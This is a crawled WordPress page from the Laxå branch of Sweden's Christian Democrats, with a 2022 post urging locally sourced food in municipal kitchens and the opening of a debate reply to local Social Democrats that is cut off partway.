

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.kristdemokraterna.se/laxa/page/2/
body_size: 20163
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Laxå - Sida 2 av 19 - En till Kristdemokraterna webbplats Kristdemokraterna Laxå</title>
<link rel="image_src" href="http://wp.kristdemokraterna.se/kd_avatar.jpg" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css" />
<link rel="pingback" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/ie.css" />
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="En till Kristdemokraterna webbplats" />
	<link rel="canonical" href="https://wp.kristdemokraterna.se/laxa/page/2/" />
	<link rel="prev" href="https://wp.kristdemokraterna.se/laxa/" />
	<link rel="next" href="https://wp.kristdemokraterna.se/laxa/page/3/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Laxå" />
	<meta property="og:description" content="En till Kristdemokraterna webbplats" />
	<meta property="og:url" content="https://wp.kristdemokraterna.se/laxa/" />
	<meta property="og:site_name" content="Laxå" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wp.kristdemokraterna.se/laxa/","url":"https://wp.kristdemokraterna.se/laxa/page/2/","name":"Laxå - Sida 2 av 19 - En till Kristdemokraterna webbplats","isPartOf":{"@id":"https://wp.kristdemokraterna.se/laxa/#website"},"description":"En till Kristdemokraterna webbplats","breadcrumb":{"@id":"https://wp.kristdemokraterna.se/laxa/page/2/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://wp.kristdemokraterna.se/laxa/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem"}]},{"@type":"WebSite","@id":"https://wp.kristdemokraterna.se/laxa/#website","url":"https://wp.kristdemokraterna.se/laxa/","name":"Laxå","description":"En till Kristdemokraterna webbplats","inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Laxå &raquo; Webbflöde" href="https://wp.kristdemokraterna.se/laxa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleAnalyticsAsyncStyle-css' href='http://wp.kristdemokraterna.se/laxa/wp-content/plugins/google-analytics-async/ga-async.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/wp.kristdemokraterna.se\/laxa\/wp-admin\/admin-ajax.php","nonce":"8a6fb70c2a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wp.kristdemokraterna.se/laxa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script type="text/javascript">
        //<![CDATA[
        jQuery(document).ready(function() {
            jQuery('.news-loading').hide();
            jQuery('.news-note').hide();

            jQuery('.newsletter-signup').submit(function(e) {
                e.preventDefault();
                
                var form = jQuery(this);
                var data = form.serialize();
                var inputs = form.find('input:not([type="hidden"])');
                var submitButton = form.find('.gan-button-container--button');
                var resultContainer = jQuery('<span></span>');
                var resultWrapper = form.siblings('.news-note');

                resultWrapper.css({
                    'border-radius': '8px',
                    'padding': '10px 20px',
                    'font-weight': '500',
                    'line-height': '1.2'
                });

                jQuery.ajax({
                    'type': 'POST',
                    'url': 'https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php',
                    'data': data,
                    'cache': false,
                    'beforeSend': function(message) {
                        submitButton.addClass('loading');
                        submitButton.attr('disabled', true);
                    },
                    'success': function(response) {
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);

                        if (response.status === 201) {
                            inputs.val('');
                            form.hide();
                            resultWrapper.show();
                            resultWrapper.css({
                                'background': '#daf1e0',
                                'border': '1px solid #37a169',
                                'color': '#194c34'
                            });
                            resultWrapper.empty().append(
                                resultContainer.addClass('news-success')
                                    .removeClass('news-error')
                                    .html(response.message));
                        } else {
                            resultWrapper.css({
                                'margin-top': '10px',
                                'background': '#fbe5e5',
                                'border': '1px solid #da4444',
                                'color': '#8c2828'
                            });
                            resultWrapper.show();
                            resultWrapper.empty().append(
                                resultContainer.removeClass('news-success')
                                    .addClass('news-error')
                                    .html(response.message));
                        }
                    },
                    'error': function(response) {
                        // This will only trigger for actual HTTP errors
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);
                        resultWrapper.css({
                            'background': '#fbe5e5',
                            'border': '1px solid #da4444',
                            'color': '#8c2828'
                        });
                        resultWrapper.show();
                        resultWrapper.empty().append(
                            resultContainer.removeClass('news-success')
                                .addClass('news-error')
                                .html('A network error occurred. Please try again later.'));
                    }
                });
            });
        });
        //]]>
    </script>
    
        
			<script type="text/javascript">
				var _gaq = _gaq || [];

									_gaq.push(['_setAccount', 'UA-61309-39']);
											_gaq.push(['_setDomainName', '.wp.kristdemokraterna.se']);
						_gaq.push(['_setAllowHash', false]);
										_gaq.push(['_trackPageview']);
											_gaq.push(['_trackPageLoadTime']);
									
				
				(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>

		<meta name="generator" content="Site Kit by Google 1.170.0" /></head>

<body class="home blog paged paged-2 wp-theme-kdtheme cookies-not-set two-column">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://wp.kristdemokraterna.se/laxa/" title="Laxå" rel="home" data-wpel-link="internal">Laxå</a></span></h1>
				<h2 id="site-description">Laxå</h2>
			</hgroup>
			
			<ul id="header-links">
				<li class="rss"><a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" data-wpel-link="internal">RSS</a></li>
				<li class="top-link"><a href="http://www.orebrolan.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Örebro län <span role="presentation">&#9654;</span></a></li>				<li class="main-link"><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna.se <span role="presentation">&#9654;</span></a></li>
			</ul>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Huvudmeny</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Hoppa till huvudinnehåll">Hoppa till huvudinnehåll</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Hoppa till sekundärt innehåll">Hoppa till sekundärt innehåll</a></div>
								<div class="menu"><ul>
<li ><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal">Hem</a></li><li class="page_item page-item-1533"><a href="https://wp.kristdemokraterna.se/laxa/valloften-2022/" data-wpel-link="internal">Valprogam 2022</a></li>
<li class="page_item page-item-8"><a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss/" data-wpel-link="internal">Kontakta oss</a></li>
<li class="page_item page-item-1395"><a href="https://wp.kristdemokraterna.se/laxa/kristdemokratisk-politik/" data-wpel-link="internal">Kristdemokratisk politik</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main" class="clearfix">
		<div id="primary">
			<div id="content" role="main">

			
								
					
	<article id="post-1677" class="post-1677 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/mer-narproducerat-i-laxa-kommun/" title="Permanent länk till Mer närproducerat i Laxå kommun!" rel="bookmark" data-wpel-link="internal">Mer närproducerat i Laxå kommun!</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/mer-narproducerat-i-laxa-kommun/" title="09:28" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-09-05T09:28:32+02:00" pubdate><span class="month-year">sep 22</span><span class="date">5</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto">Kristdemokraterna i Laxå kommun vill se mer närproducerade produkter i kommunens upphandlingar för mat till våra verksamheter.</p>
</div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Vår vision – Kött från bönder i Laxå kommun, kyckling från kycklinggårdar och ägg från någon av våra närliggande hönserier, grönsaker och potatis från närområdet och även göra ett försök att kunna använda vildsvinskött samt övrigt vilt till våra kök. Vi önskar även mjölkprodukter från lokala producenter.</p>
</div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Måltiderna skall vara en del i vår miljöprofil i kommunen. Öppna landskap, biologisk mångfald, arbetstillfällen samt ökad förståelse för sambandet mellan köttproduktion och natur-, miljö- och turismvärden ska främja kommunal matproduktion och vår kommunala krisberedskap ännu mer.</p>
</div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">
<p>God hälsa utvecklas bland annat genom näringsriktig kost som serveras på våra matbord runt omkring i kommunen, såväl för barn som för våra äldre. Kunskap och värderingar byggs upp och utformas vid matbordet som vi delar med våra barn i alla våra verksamheter runt omkring i Laxå kommun.</p>
</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">
<p>En av de viktiga grunderna som bygger kunskaper hos våra barn är god kunskap om mat och vart den kommer ifrån. Samtidigt ser vi det som ypperligt tillfälle att satsa på våra bönder och odlare i närområdet. Med detta får vi en god helhetssyn från jord till bord!</p>
</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Henna Tirkkonen</div>
<div dir="auto">Kristdemokraterna Laxå Kommun<img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1678" src="http://wp.kristdemokraterna.se/laxa/files/2022/09/305569773_393738056272984_3533819811923229686_n-1.jpg" alt="" width="720" height="522" srcset="https://wp.kristdemokraterna.se/laxa/files/2022/09/305569773_393738056272984_3533819811923229686_n-1.jpg 720w, https://wp.kristdemokraterna.se/laxa/files/2022/09/305569773_393738056272984_3533819811923229686_n-1-300x218.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2022/09/305569773_393738056272984_3533819811923229686_n-1-540x392.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2022/09/305569773_393738056272984_3533819811923229686_n-1-477x346.jpg 477w, https://wp.kristdemokraterna.se/laxa/files/2022/09/305569773_393738056272984_3533819811923229686_n-1-154x112.jpg 154w" sizes="(max-width: 720px) 100vw, 720px" /></div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/mer-narproducerat-i-laxa-kommun/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/mer-narproducerat-i-laxa-kommun/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/mer-narproducerat-i-laxa-kommun/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/mer-narproducerat-i-laxa-kommun/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1677 -->

				
					
	<article id="post-1664" class="post-1664 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/debattartikel-s-i-laxa-tar-fram-hitte-pa-saker/" title="Permanent länk till Debattartikel: &#8221;(S) i Laxå tar fram &#8221;hitte-på&#8221; saker!" rel="bookmark" data-wpel-link="internal">Debattartikel: &#8221;(S) i Laxå tar fram &#8221;hitte-på&#8221; saker!</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/debattartikel-s-i-laxa-tar-fram-hitte-pa-saker/" title="01:59" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-08-31T13:59:48+02:00" pubdate><span class="month-year">aug 22</span><span class="date">31</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Detta är vårt svar på (S) &#8221;hitte-på&#8221; artikel den 19 augusti i NA. Eftersom det är NA så fick vi stryka mycket i det publicerade svaret, här finns det långa svaret som då inte fick plats i NA.</p>
<p>Svar til<img decoding="async" class="size-medium wp-image-665 alignleft" style="color: #333333;font-style: normal;font-weight: 300" src="http://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-300x165.jpg" alt="" width="300" height="165" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-300x165.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298-186x102.jpg 186w, https://wp.kristdemokraterna.se/laxa/files/2014/09/bo_rudolfsson_540x298.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><span style="font-weight: 300">l Tina Johansson (S) och Therese Magnusson (S)</span></p>
